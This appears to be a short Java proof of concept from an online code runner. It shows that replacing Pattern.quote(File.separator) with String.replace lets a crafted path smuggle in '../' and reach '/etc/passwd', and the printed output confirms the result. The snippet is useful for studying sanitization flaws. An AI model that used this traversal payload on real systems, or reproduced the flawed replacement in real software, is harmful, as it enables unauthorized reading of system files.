 点击运行 Java 在线工具 清空
1 import java.io.File;
2 import java.util.regex.Pattern;
3
4 public class Test {
5     public static void main(String[] args) throws Exception {
6         String path = "file:///root/..\\Q/\\Eetc/passwd";
7         String QUOTED_FILE_SEPARATOR = Pattern.quote(File.separator);
8         String DIRECTIVE_FILE_SEPARATOR = "/";
9         path = path.replace(QUOTED_FILE_SEPARATOR, DIRECTIVE_FILE_SEPARATOR);
10         System.out.println(path);
11     }
12 }
file:///root/../etc/passwd